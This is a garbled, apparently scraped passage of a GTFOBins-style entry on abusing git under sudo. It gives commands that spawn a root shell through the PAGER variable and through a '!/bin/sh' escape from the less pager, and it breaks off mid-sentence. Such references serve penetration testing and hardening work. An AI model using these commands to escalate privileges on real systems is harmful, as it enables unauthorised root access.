 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
The help system can also be reached from any git command, e.g., This invokes the default